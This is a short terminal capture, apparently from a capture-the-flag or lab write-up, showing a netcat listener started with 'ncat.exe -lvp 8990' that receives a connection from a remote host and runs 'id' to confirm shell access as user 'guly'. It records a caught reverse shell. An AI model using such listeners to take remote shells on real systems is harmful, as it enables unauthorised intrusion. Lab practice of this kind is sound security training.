 animesh@SiliconBits 💀 D:\tools\ncat-portable-5.59BETA1 took 3m45s
ncat.exe -lvp 8990
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8990
Ncat: Listening on 0.0.0.0:8990
Ncat: Connection from 10.129.77.141.
Ncat: Connection from 10.129.77.141:41636.
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)